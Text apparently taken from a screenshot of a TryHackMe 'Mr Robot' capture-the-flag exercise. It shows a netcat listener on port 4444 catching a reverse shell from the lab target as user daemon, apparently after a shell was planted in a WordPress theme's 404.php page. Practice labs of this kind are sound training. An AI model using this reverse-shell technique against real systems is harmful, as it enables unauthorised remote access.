 10.10.255.152/wp-content/themes/twentyfifteen/404.php
/bin/bash
/bin/bash × /bin/bash × /bin/bash × /bin/bash × /bin/bash × /bin/bash
/bin/bash 140x39
kali ~ Documents … challenges tryhackme-2 mr-robot
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.255.152] 56631
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 23:04:23 up  2:08,  0 users,  load average: 0.00, 0.03, 0.95
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon